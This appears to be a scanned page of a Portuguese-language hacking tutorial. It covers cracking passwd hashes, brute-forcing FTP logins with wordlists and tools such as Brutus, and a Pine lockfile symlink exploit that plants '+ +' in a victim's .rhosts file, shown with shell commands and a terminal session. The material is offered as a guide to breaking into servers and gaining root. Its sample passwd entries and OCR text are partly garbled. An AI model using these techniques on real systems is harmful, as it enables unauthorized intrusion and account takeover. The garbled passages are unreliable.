 Decriptografando uma senha
Exemplo de senha criptografada:
root:User:d7Bdg:1n2HG2:1127:20:Superuser TomJones:p5Y(h0tiC:1229:20:Tom
Jones,:/usr/people/tomjones:/bin/csh BBob:EUyd5XAAtv2dA:1129:20:Billy
Bob:/usr/people/bbob:/bin/csh
Para decriptografarmos precisaremos de um decripter, pesquisem sobre decrypter passwd ftp
Quebrando uma senha de FTP
Quando você não pode acessar o arquivo passwd.txt e não consegue a senha criptogafada,
significa que a segurança do servidor é muito boa ou você é muito ruim =)
Ai só usando os métodos Lamer um deles é o Brute Force.
Brute force significa “força bruta” existem vários programas de brute force, o funcionamento é
simples, o programa gera inúmeras combinações de senhas até achar uma que logue. Você
também pode usar uma “Word list” (uma lista com as senhas mais comuns) junto com o Bute
Force. Um exemplo de programa é o Brutus
Exploits UNIX
Exploiter sem duvida é a melhor forma de hackear um servidor, mas é muito mais complicado, é
impossível você entender um exploiter se você não souber programar.
Um exploit é um programa que você cria e faz ele rodar dentro do servidor exploranda falhas e te
levando á root.
Eu achei um ótimo exemplo de exploit que roda via telnet, é o PINE EXPLOIT
Vendo o processo da tabela com ps você pode ver os usuário rodando o pine. Um então pode
fazer um ls no /tmp/ pra conseguir o nome do lockfile pra cada usuário. Vendo o processo da tabela
de novo vai revelar quais usuarios ou saem com mensagens não lidas nos seus inbox.
Efetivamente deletando o lockfile respectivo. Criando um link de /tmp/.hamors_lockfile para
~hamors/.rhosts vai fazer com que o pine crie ~hamors/.rhosts como com um arquivo 666 com as
identidades processadas e que elas contém. Agora precisa fazer um " echo "+ +" >
/tmp/.hamors_lockfile e rm /tmp/.hamors_lockfile.
hamors (21 19:04) litterbox:~> pine
catluvr (6 19:06) litterbox:~> ps -aux | grep pine catluvr 1739 0.0 1.8 100 356 pp3 S 19:07 0:00 grep
pine hamors 1732 0.8 5.7 249 1104 pp2 S 19:05 0:00 pine
catluvr (7 19:07) litterbox:~> ls -al /tmp/ | grep hamors - -rw-rw-rw- 1 hamors elite 4 Aug 26 19::05
.302.f5a4
catluvr (8 19:07) litterbox:~> ps -aux | grep pine catluvr 1744 0.0 1.8 100 356 pp3 S 19:08 0:00 grep
pine
 